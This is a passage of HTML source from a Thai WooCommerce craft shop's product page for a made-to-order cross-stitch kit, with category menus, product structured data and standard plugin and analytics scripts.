		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pinnshop.com/product/cx-ev-cr116/#product","name":"CX-EV-CR116 : \u0e23\u0e31\u0e0a\u0e01\u0e32\u0e25\u0e17\u0e35\u0e48 5 \u0e1b\u0e23\u0e30\u0e17\u0e31\u0e1a\u0e1a\u0e31\u0e25\u0e25\u0e31\u0e07\u0e04\u0e4c","url":"https://pinnshop.com/product/cx-ev-cr116/","description":"\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e23\u0e31\u0e0a\u0e01\u0e32\u0e25\u0e17\u0e35\u0e48 5 \u0e1b\u0e23\u0e30\u0e17\u0e31\u0e1a\u0e1a\u0e31\u0e25\u0e25\u0e31\u0e07\u0e04\u0e4c\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n\r\n \t\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\r\n \t\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u00a0 : 14 ct\r\n \t\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 18.5 \u0e19\u0e34\u0e49\u0e27 x 22.5 \u0e19\u0e34\u0e49\u0e27\r\n \tStitch count : 260 x 310\r\n \t\u0e1c\u0e31\u0e07\u0e25\u0e32\u0e22\u0e2a\u0e35 \u0e02\u0e19\u0e32\u0e14 A3\r\n \t*\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e1c\u0e25\u0e34\u0e15/\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e31\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19 15-20 \u0e27\u0e31\u0e19\u0e04\u0e48\u0e30*\r\n\r\n\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1b\u0e47\u0e19\u0e41\u0e1a\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e1c\u0e25\u0e34\u0e15 \u0e2b\u0e25\u0e31\u0e07\u0e08\u0e32\u0e01\u0e42\u0e2d\u0e19\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27\u0e08\u0e30\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e48\u0e07\u0e2d\u0e2d\u0e01\u0e20\u0e32\u0e22\u0e43\u0e19 15 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23\r\n***\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e2b\u0e15\u0e38: \u0e0a\u0e48\u0e27\u0e07\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e23\u0e2d\u0e2a\u0e31\u0e48\u0e07\u0e1c\u0e25\u0e34\u0e15 1 \u0e40\u0e14\u0e37\u0e2d\u0e19****","image":"https://pinnshop.com/wp-content/uploads/2020/12/CR116.jpg","sku":"CX-EV-CR116","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2550.00","priceCurrency":"THB","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/BackOrder","url":"https://pinnshop.com/product/cx-ev-cr116/","seller":{"@type":"Organization","name":"PinnShop","url":"https://pinnshop.com"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/product-cls.min.js?ver=1.4.3" id="kadence-product-cls-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"a22f545b8c","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"8acecf82ce"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"a22f545b8c","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"8acecf82ce"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"210236b5fe"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6355,"title":"CX-EV-CR116%20%3A%20%E0%B8%A3%E0%B8%B1%E0%B8%8A%E0%B8%81%E0%B8%B2%E0%B8%A5%E0%B8%97%E0%B8%B5%E0%